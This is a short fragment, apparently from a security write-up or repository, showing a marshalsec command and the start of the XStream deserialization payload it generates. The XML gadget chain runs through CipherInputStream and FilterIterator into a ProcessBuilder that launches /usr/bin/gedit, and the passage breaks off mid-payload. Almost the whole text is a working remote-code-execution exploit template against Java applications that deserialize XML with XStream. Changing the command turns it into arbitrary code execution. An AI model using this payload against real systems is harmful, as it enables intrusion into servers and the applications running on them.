 λ java -cp marshalsec-0.0.1-SNAPSHOT-all-jar-with-dependencies.jar marshalsec.XStream ImageIO
<map>
  <entry>
    <jdk.nashorn.internal.objects.NativeString>
      <flags>0</flags>
      <value class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
        <dataHandler>
          <dataSource class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
            <is class="javax.crypto.CipherInputStream">
              <cipher class="javax.crypto.NullCipher">
                <initialized>false</initialized>
                <opmode>0</opmode>
                <serviceIterator class="javax.imageio.spi.FilterIterator">
                  <iter class="javax.imageio.spi.FilterIterator">
                    <iter class="java.util.Collections$EmptyIterator"/>
                    <next class="java.lang.ProcessBuilder">
                      <command>
                        <string>/usr/bin/gedit</string>
                      </command>
                      <redirectErrorStream>false</redirectErrorStream>
                    </next>